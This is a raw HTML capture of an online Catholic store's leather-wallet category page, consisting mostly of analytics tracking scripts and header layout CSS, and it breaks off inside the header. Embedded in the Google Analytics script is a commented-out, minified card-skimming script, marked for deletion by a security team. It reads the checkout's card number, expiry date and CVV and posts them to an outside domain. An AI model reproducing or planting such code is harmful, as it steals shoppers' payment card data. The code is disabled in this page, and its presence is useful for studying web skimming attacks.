

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=58
body_size: 31068
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>CORAGGIO - Leather Wallets - Tri-Fold Leather Wallets - Catholic to the Max - Online Catholic Store</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <link rel='canonical' href='https://www.catholictothemax.com/tri-fold-leather-wallets/' /><meta name='platform' content='bigcommerce.stencil' />
        
        

        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"6057eaf4-dc1f-45ca-8c99-c6b8b6bf4cf7"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Tri-Fold Leather Wallets"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-22T17:56:20.18621700Z","visit_id":"402c34a9-b34c-4412-8f82-2ae4562dcb54","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
